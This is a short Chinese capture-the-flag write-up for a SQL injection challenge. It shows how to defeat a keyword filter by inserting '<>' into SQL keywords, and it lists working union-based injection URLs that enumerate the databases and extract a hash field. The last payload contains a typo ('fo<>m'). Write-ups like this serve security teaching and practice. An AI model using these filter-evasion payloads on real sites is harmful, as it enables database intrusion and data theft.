标签:题目 直接 3.2 技术 替换 符号 width height ima

http://103.238.227.13:10087/?id=1

由源码来看是没有办法注入的,几乎都是过滤了的。但是经过测试加<>符号会被直接替换为空。

那么就可以借助此进行bypass

http://103.238.227.13:10087/?id=1 a<>nd 1=1%23

http://103.238.227.13:10087/?id=1 a<>nd 1=2%23

http://103.238.227.13:10087/?id=1 o<>rder b<>y 2%23 得是2



查看所有库

http://103.238.227.13:10087/?id=-1%20un%3C%3Eion%20se%3C%3Elect%201,concat(group_concat(distinct+schema_name))%20fr%3C%3Eom%20info%3C%3Ermation_schema.schemata--+

得到两个库information_schema、sql3

第一个是系统默认的那么直接上sql3。题目当中说在sql3这个表里的hash字段当中。那么直接

http://103.238.227.13:10087/?id=-1 uni<>on selec<>t 1,hash fo<>m sql3.key%23

标签:题目 直接 3.2 技术 替换 符号 width height ima

原文地址:https://www.cnblogs.com/nul1/p/8849139.html